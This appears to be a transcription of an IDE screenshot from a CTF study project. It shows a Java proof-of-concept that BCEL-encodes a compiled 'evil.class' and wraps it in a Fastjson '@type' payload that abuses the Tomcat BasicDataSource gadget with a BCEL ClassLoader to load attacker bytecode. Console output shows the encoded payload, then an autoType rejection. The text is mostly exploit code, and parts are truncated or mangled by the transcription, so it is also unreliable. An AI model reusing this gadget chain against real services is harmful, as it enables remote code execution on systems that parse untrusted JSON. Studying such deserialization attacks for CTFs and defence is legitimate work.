 BasicDataSource_poc.java
ParserConfig.class
TemplatesImpl.java
JSON.class
DefaultJSONParser.class
m pom.xml (ctf)
5
1 package org.example.fastjson.BasicDataSource;
2
3 import java.io.*;
4 import com.alibaba.fastjson.JSON;
5 import com.alibaba.fastjson.parser.ParserConfig;
6 import com.sun.org.apache.bcel.internal.classfile.Utility;
7 import com.sun.org.apache.bcel.internal.util.ClassLoader;
8 import org.apache.tomcat.dbcp.dbcp2.BasicDataSource;
9
10 public class BasicDataSource_poc {
11 public static void main(String[] args) throws Exception{
12 ClassLoader classLoader = new ClassLoader();
13 byte[] bytes = convert( filePath: "D:\\Desktop\\ctf\\src\\main\\java\\org\\example\\fastjson\\JdbcRowSetImpl\\evil.class");
14 String code = Utility.encode(bytes, compress: true);
15 // System.out.println(code);
16 String s = "{\"@type\":\"org.apache.tomcat.dbcp.dbcp2.BasicDataSource\",\"DriverClassName\":\"$$BCEL$$"+ code +"\",\"DriverClassLoader\":{\"@type\":\"com.sun.org.apache.bcel.internal.uti
17 // ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
18 System.out.println(s);
JSON.parseObject(s);
20 }
21
1 个用法
22 private static byte[] convert(String filePath) throws IOException {
运行
BasicDataSource_poc
"C:\Program Files\Java\jdk1.8.0_66\bin\java.exe" ...
{"@type":"org.apache.tomcat.dbcp.dbcp2.BasicDataSource","DriverClassName":"$$BCEL$$$l$8b$I$A$A$A$A$A$A$Am$91$c9N$c30$Q$86$7f$b7i$93$86$94$d2B$d9$f7$b5p$a0$H$b8$VqA$m$n$c2$o$8a$ca$d95V1$84$a4J$5d$d47
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : autoType is not support. org.apache.tomcat.dbcp.dbcp2.BasicDataSource
at com.alibaba.fastjson.parser.ParserConfig.checkAutoType(ParserConfig.java:844)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:322)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
at com.alibaba.fastjson.JSON.parseObject(JSON.java:201)
at org.example.fastjson.BasicDataSource.BasicDataSource_poc.main(BasicDataSource_poc.java:19)
进程已结束，退出代码为 1